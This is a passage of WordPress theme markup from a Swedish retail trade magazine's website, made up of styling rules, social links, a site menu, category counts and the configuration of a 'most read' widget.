<style>.tdi_77{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_78 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_78 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_78 .tdm-social-item i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_78 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_78 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_78 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_78"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-5px;margin-right:-5px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:35%!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#dd3333}.tdi_87{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_87{display:inline-block!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_88 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_88 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_88 ul li a{justify-content:flex-start}body .tdi_88 .td-blm-menu-item-txt{flex-grow:1}body .tdi_88 a,body .tdi_88 .td-blm-sub-icon{color:#ffffff}body .tdi_88 li.current-menu-item>a,body .tdi_88 li.current-menu-ancestor>a,body .tdi_88 li.current-category-ancestor>a,body .tdi_88 li.current-page-ancestor>a,body .tdi_88 a:hover,body .tdi_88 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_88 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_88 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_88 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_88 li{line-height:20px!important}}@media (max-width:767px){body .tdi_88 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:45%!important}}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#febe2b}.tdi_91{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:-29px!important}}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_92 .td-cat-name{color:#ffffff}.tdi_92 .td-cat-no{color:#ffffff}.tdi_92 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_92 li:hover .td-cat-no{color:#dd3333}.tdi_92 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 li{line-height:20px!important}}@media (max-width:767px){.tdi_92 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1590</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">547</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">142</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#c723d3}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_95{display:inline-block!important}}</style>
<style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:#ffffff}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_96 .td-post-author-name a{color:#e538f4}.tdi_96 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3347","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 